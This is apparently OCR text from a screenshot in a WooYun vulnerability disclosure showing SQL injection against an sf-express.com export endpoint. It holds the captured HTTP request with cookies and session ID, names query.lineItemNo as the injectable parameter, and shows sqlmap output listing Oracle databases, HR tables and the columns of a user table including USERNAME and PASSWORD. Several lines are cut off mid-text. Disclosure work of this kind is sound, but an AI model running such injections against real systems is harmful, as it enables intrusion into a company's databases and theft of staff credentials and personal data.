 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
注射
GET /isc-vmi/assetsrollingplan/exportAsnInfo.action?
query.plansOrder=&query.lineItemNo=&query.materialCode=&query.materialName=&query.advanceCode=&query.ad
tartDate=&query.endDate=&query.demandStartDate=&query.demandEndDate=&query.plansStatus=&query.rdcStatus
Host: sf-express.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.27791019.1438102622; Hm_lvt_32
__utma=265537869.27791019.1438102622.1438815227.
kj_s_id=Y2E0NDEyNANjEuMTQ0LjI1My42MTQzODc5MTI5ND
kj_highlevel=0; JSESSIONID=EC5AE90994D5B3186CB35
Connection: keep-alive
参数 query.lineItemNo
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] DBAMON
[*] EXFSYS
[*] ISCVMI
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
当前裤 ISCVMI
Database: ISCVMI
[61 tables]
+--------------------------------+
| CUX_HR_EMP_INTERFACE_INIT |
| HCM_OUT_EMP |
| HCM_OUT_EMP_20150104 |
| MATERIAL_MASTER_DATA |
管理员: C:\WINDOWS\system32\cmd.exe - python sqlmap/sqlmap.py
---
[07:43:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[07:43:31] [INFO] fetching columns for table 'TS_USER'
[07:43:32] [WARNING] reflective value(s) found and fil
[07:43:32] [INFO] the SQL query used returns 15 entrie
[07:43:32] [INFO] retrieved: MODIFIED_EMP
[07:43:32] [INFO] retrieved: VARCHAR2
[07:43:32] [INFO] retrieved: MODIFIED_TM
[07:43:32] [INFO] retrieved: DATE
[07:43:32] [INFO] retrieved: USER_ID
[07:43:32] [INFO] retrieved: NUMBER
[07:43:33] [INFO] retrieved: USERNAME
[07:43:33] [INFO] retrieved: VARCHAR2
[07:43:33] [INFO] retrieved: PASSWORD
[07:43:33] [INFO] retrieved: VARCHAR2
[07:43:33] [INFO] retrieved: STATUS
[07:43:33] [INFO] retrieved: VARCHAR2
[07:43:33] [INFO] retrieved: USED_TM
[07:43:34] [INFO] retrieved: DATE
[07:43:34] [INFO] retrieved: UNUSED_TM
[07:43:34] [INFO] retrieved: DATE
[07:43:34] [INFO] retrieved: DEPT_ID
[07:43:34] [INFO] retrieved: NUMBER
www.wooyun.org